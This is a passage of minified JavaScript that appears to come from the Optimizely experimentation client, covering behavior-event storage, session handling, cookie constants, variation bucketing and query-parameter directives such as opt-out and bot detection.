this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},4047:function(n,t,e){var i=e(6410);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},3109:function(n,t,e){var i=e(9959).J,r=e(5242),o=e(2961),a=e(9959)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},6410:function(n,t,e){var i=e(1167),r=e(4184),o=e(9430),a=e(5242),u=e(3209),c=e(6665),s=e(1004),f=e(3109),l=e(4029),d=t,v=e(9959).J,h=e(2961),p=e(2432),g=e(9959)._,m=(f=e(3109),e(1353)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},4184:function(n,t,e){var i=e(1032);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2432:function(n,t,e){var i=e(1167),r=e(1032);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3209:function(n){n.exports={OTHER:"other"}},2167:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3864:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},4250:function(n,t,e){var i=e(1032);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},2065:function(n,t,e){var i=e(1925),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},3323:function(n,t,e){var i=e(1167),r=e(4184),o=e(2065),a=e(5165),u=e(8825).b,c=e(6665),s=e(1004),f=e(1479);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8825:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},8859:function(n,t,e){var i=e(1167),r=(e(4184),e(1497)),o=e(9067),a=e(2065),u=e(3323),c=e(8825).b,s=e(1353),f=e(2432),l=(e(6665),e(872),e(5594)),d=e(1004),v=(e(850),e(5190)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},1353:function(n,t,e){var i=e(1167),r=e(3800),o=e(6665),a=e(2446),u=r.create(),c={action_data:e(8444),async_request:e(1773),audience_data:e(5252),change_data:e(9906),cleanup:e(411),client_metadata:e(510),cookie_options:e(8652),event_data:e(7610),event_emitter:e(3442),dimension_data:e(758),directive:e(4806),global:e(2684),history:e(2931),integration_settings:e(8117),layer:e(2238),layer_data:e(7633),log:e(7025),observed_redirect:e(6322),pending_events:e(8634),performance:e(8317),plugins:e(2539),provider_status:e(6211),pending_redirect:e(5123),rum:e(8567),sandbox:e(764),session:e(5271),tracker_optimizely:e(8377),ua_data:e(5656),view:e(3642),view_data:e(9757),visitor:e(4329),visitor_attribute_entity:e(4786),visitor_events:e(5269),visitor_events_manager:e(6577),visitor_id:e(8817),visitor_bucketing:e(5e3),xdomain:e(1699)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3702:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9430),u=e(4594).v,c=e(2432),s=e(6665),f=e(1004),l=t.JSONParseError=u("JSONParseError"),d=e(5766),v=e(7136),h=e(6670),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force 